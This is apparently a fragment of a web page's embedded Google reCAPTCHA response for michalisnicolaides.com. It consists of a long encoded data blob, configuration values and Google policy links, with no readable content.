8OTw6/CicOmOyhYw6LCi8Kiw47DvgDDsHnDuG3ClcOWw4tyw44Rw4PDmC7CuRwCwo0pRGrDuMKDJFrDlMK0PFnCk8OuTMK4eULDscOqw5nCvVE0F8KqwpDCqSEcw7FgwovDsCIqw4IMaCJLSMO9wo9/w6g/wqcTCgRiw7Egwokfa2Y0DcOtw6rDnnl2w4hafzo5QFLDrMKAw4NNScO2CcOzcsO0NsKkwrzCiCg2w6HCn8KMLMK8w65SAcOYUQdUN01PwqJtwp1cJsOHD1jCsSwBMMO5wp/Ch8KXw74LGQfDlcOfQEJrD8KcwrrClsKHwp3DmcOgwqnCr8Oew6fCuWlxc8KRwqgodwwIw6HDgi7CssOfw7DDksO0FcKXwozCqMOgwonCiyV1wog2csOUw7Znwq1Bw7vDocO/EUPCgFfCmhlnwpsOIcOiwpXDpsKcesOrw5XCs8KVw7BOIyjDjcK7wp3CscOTYEDDoVxvw5bDgSM7w7XCl1TCv0NRJAdYfMKPY1E7XhHCv3jCgcKgwovDkcOZDFfDj0HCpDFmUCrCrMO/w7ZGwo1cwrN3wo1/bRbDlX/DncOBRcO9NMK3dxwWwoHCiFsiw6/CjW7CgcOtTsOgYynCqMO9wrTDlsKAw7onw5fDiMOiwqDCtFRHwrppK1LDgMKPw5bCm8KYcy8kZDlYwpUie8KDwqFpDcO0w63DisOSwr3DmMKtw7VVw57Dk8O/wqBFwrJZwqjCozINW8KDbE9MwoTDosOSwqx3w4lGw7bDjWAJZMKJO8KBKF4cJUlYHCkHVwPCnhnDngDDvMOWwpNzw4LDncO/BTEFWSFOwox0I8Oiwo3Dj8O7wrtXZsKJw7MMf8OEwpxfScO9MjbCi8KqbGLCicO1MB4VGcOcw591dAVhPH/Ck8OIU00JcwHCvUkqw7fDsAxzwo/DmwHDnQhtw4bCkMOZexXCv8OAMMKbw6JcTMO4wqVew4RZwoHCoMO1wo4MalLCgcOLFiVGwpDCiis3Z8OBKVjDmFc6P0TDosObeELCusOAw5xawpfCi8KqEcOOdAvDj8OIHlJyHV0AesOJPXwpw7d/HsO0wqTCiE9pIG/CsDTCrxQLC8Kswox6QGcbRQ7CjcKRw5IeOcKtYsOhfhlPw7tNwrDCnSnDvsKbw57DqcKTw7DDrQ0ywrvCmlwywovDj8KoQcKKw5DCtsKTfkzDpcK6T8KyGcKMw5J7F8OBa0fCs8KBCDjDscODwq/DnsOADsKlw5jClWLCscOtbcKOwroAEiXDo8OuOMK9wqt/[base64]/w7bDg8OnNcOMw57DhsORQnhVw5jCoz0SwrjCr8KAe2s0W8O7VBzDksOfworDkjwHF8KEMyXCpMKDWFoDRMOEOllFw5HDujghwoEwd2/Dr8OpworDrcO9wrvDnMOjTMKKw63CtsK/EcOIw7fDr8OdwovDjXlLZMOKw5XCosKXw4MSTCIldsKMw5rDhDUsw6x7w4bCq1Jbw7zCgEfCosK+wqTDmsORwr/DisKmYcODfsKaBcODwqVgwptEwrFEw7fCk8KAw6t1R8O1W2HCtXnDj0DDrsOAwqnCr3DDo8KNcTYtYwXDomzCkcOcXMOlY1/DpcOlWygrRcKPflnCs8KxM8Obw6xYbmEYw6PDoMKuwr7DtDMwwp7Ds8KkNMK6LcO3XjvDi0hWUgLDqnXCtQnDsCkMw7RFZsOPw7l4MsOJS8KYAMO7wrZgODLDtcK8w6tYJsOxwrhDwonCoCcuw6nDhRIbd31/ERnCssK5w7R2worDqcOMw6Vsw4fDrxcqw5gKfMKsYMOyN8KjwpDCj8KkBDHCo3w6woUZwrUQwqc+w4ZkNsOCw6TChzQqG8OmB2fCrMKBIXrDkW96ZQrDni/[base64]/DhMKXw5IrKRwEw504wrvCoMK/AcO7wpLDtsK2wqwyw7bCucKHw6sEcMO+w6YPw6DDlDMVV19Gw5bDkXksw77CpsKRFcOkwopvG8OSacOAwpIIwr3Dp8OqwprDhQHDqSTDozHDhQjCpsOYW2rDl8OCw4dJVlDDoBPCgH7DqxHDoRxVworCssOmBlUZwo85wovDjsOPwp06DcK8YcKMw4UYwodjVcK7w7/CvMOfw7JlJcOQbxXCoDHDo8KUcRbCji5jLMONwo0owoTChMKFGAnCvCk1PcKYGMKpDgAlw4gjB8OJAMOKUcOPwp1Ywo5Ka8OLw6EWIghUwolYTsKrwrVtw4Bpw6zCgV5oJcOkw4cYw4A3w4zCrMKzwq7CuMOsKcK/eR8aw49yf8K8woDCohDCgsKNwrrCuMK1KA3DgTbCiMKDaMO8DXg3KFgXw77Di8Obw65awpQ/w5gXw7IzfANvHkRcwpbCh1sfFsKwwqvDu8KjPwjCtMKkbRQ7w75/B8O/wqXDosOgw49GB1Axwo98dcKsUAzDjMKAwq4Ww57DlMKxPMK6EsO6ZsORAcKtw4rDvMO8wrjCmA7CpMOFZcOJwr8+LFrDkTnCr8OZw4TCo8KNw5zCqGrCu8O3wq9tbsKRZ8KZcXcLw79+woEARF4/D8OxZQPCpDvCpMOvEizClDHDiDgbE8OrwqTCisOaw4xUw70fw41pAcOvS8OGEMKLwqcRV8KOwrAANznCu8K8V8KywqnCgcOgK8KOLg3Crl5Ww6JTS3vCphI8YMKsw7rDp3/DvGtgF8Obc0rCqxLCvcOEd8OwwofDuE8XMcK0ZMKJwpJTwrvDvn3CuigxwrLCpsKhC8OfQcO2wpJEwpgXQsOZHAoZw7EmExLDvcOpw7leQ8Kuw4zDt20fH8ONwqDCo8OgwqHDvg8FRsKeVMOawrsNYkVKwoRAwrzDisKYw69FexPDnh/[base64]/[base64]/DgMKiwrjClcK0wrxracO4wp7CrjQ5w4nDkcKGfyfChEtrHyzDj0HDtMOHw71pLyPDq2HDuMObwqkEwoPDlk/DjiENwrDCuy7Ch8KTMlwiK3DCljzDk8OewqnDsMKqV0DCkXvDqsODScOGw6nCphoIw60iIcOMSTN8bcOKwow7wrPDoXFATsKtLBBww6vDssKgwonDm8KywoTCr8KAwqkpNcKCwpMuwpnCoMKDRRwTw5/CmcKGwqHCr8KsGsKkw6oIdw5lw4Qwwr9QIDBDw6w7B8KWwqYCDCvDpAMicnjCg8KBw77Dg8Oswp94Mk/CtBjCtyLDqcO8Li7CliXCusKlwophwqrDlsOWS8KZwrZjAglnwqrDvMK8YARFfsOFY8OZYU3CscO0wpF/HsOaOjBIw5rCnsOqC8OzwoHChQfCj0QxSAA4YkzDtsKOwpHCv38+P8OEA8OdwrfDp8OwI8Osw5UkIMOTwpUkwo1Wwq7CscKnC8KfwoTDgcKxJcKfw5/DnMKow6DDtU/DkAhlw65vccKAwoPCmMKQbMKhwprDhMO9PBcDw6LDtsOgCsKnYsKvwo8NVMO+RMKRw5FwSsKYR2xywpjCk8OgVDF3KMKbwonDtA9xeTDCosO7FsOXZF8AQizDqcKTCSFmR0Q9KMK/RkHDqMOkV8ObHMKDwrzCi8OALWHCqhVywqzDhsK5w6vCnsKHZArDsgDDsMOEwp46cQTCjcOQwqrCg8KeBMK1w5s8NE/CoGYTIhbDgMOaLCbDon7DvC5Bw79RRyXCun47w4bDqC8Nwq/CuMOVw7DCiDLDuMKAw41YwrTDkMOjw5AXw5dJwrbDtA7ChcKDGWwQcsKoSg0XOMOPwobCtMO0w63CnsOaw6HCtcKnTULDg8OGw43DmcOqPUEDw6liOioAIMOdFMOlRMOrwplKw795OTAJw43DpVRPwqoLw6HCvlQ5wpnChMK7w6PCgjFPRiJ5aSPCm8OWFxc/wp1gccOSw4ADeMOGNMK8w4TDuibCqcO1w6fDtl8swqbCugHCvsKDOcKuw4vDmkh/w4lOQcKaw4sRXnjCv2saMMOuwp/Cq8Ohw6zCrV9WwphieA7DjVHDqTbDusOcPw4jw7DCj8Oxw6nDiMOGwqXCi8OxXDDCqsOWwoTDl0UKwqTCkFrDkMOrJMKKwrLCkcKzaj/DqxzCkcKTDsKQwoDCoWVew57CuMOjw79fH8KIE2PCusK+SXNbw4fDkDJdWsKOwr11ZcOww5p7wpJHw5hAw60/aMKiwrjCmsOVwrTCgcO4JlvDhl7Dv3fDjy1FwqbCnBMEfMOXw4A7YsO5Fno+XzYXM8KnwqvDvcK5w6HChsKtVMOaJXg/KMOaQ3YTwqbDh8OTw43CmMOiw7Icw7tOKMOFw6PDqQfDi1cjw75Lw7REwovCvFkqD011wqxww4LCksOLSmYobMO4w6k2MGBYw6tVwoIMBXkdwpvCnAXCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldl0pIUAAAAANYEi_RFcSEWIM7hO4aaWAKCR2CW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,178],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://michalisnicolaides.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ceFzTe6E2AukUsMqAnazjjWNUFaSHswZyQ60cY/HhiQ\\u003d\x22,1,0,null,1,1767999141144,0,0,[8,57],null,[104],\x22RC-G5VbNaDPTu8bZw\x22,null,null,null,null,null,\x220dAFcWeA4_F2l5lzqLu_eKb3ukBxcSe_kLhgRzwt3leogLjGTttWng3RZg2pKL5aZquQML9uzF3EjsZ1cqaYeQIwUY9rQV946_Ow\x22,1768081941132]");
    </script></body></html>